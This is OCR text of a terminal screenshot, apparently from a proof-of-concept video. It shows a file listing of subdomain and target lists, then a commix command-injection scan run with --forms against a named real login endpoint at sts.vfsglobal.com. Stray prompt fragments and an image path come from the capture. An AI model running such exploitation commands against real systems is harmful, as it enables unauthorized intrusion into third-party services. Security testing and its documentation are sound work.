 root@LAPTOP-FBGDO36S: /h
root@LAPTOP-FBGDO36S: /ho
(root㉿LAPTOP-FBGDO36S)-[/home/hacksys/poc-video]
# ls
allurls.txt specors1.py specors.py subdomains_alive.txt subdomain.txt targets.txt
(root㉿LAPTOP-FBGDO36S)-[/home/hacksys/poc-video]
# python3 /root/tool/commix/commix.py -u "https://sts.vfsglobal.com/adfs/ls/wia?LoginToRP=biw_vfs/&client-request-id=2f59d38e-9526-42c5-9a28-0080020000e0"
--forms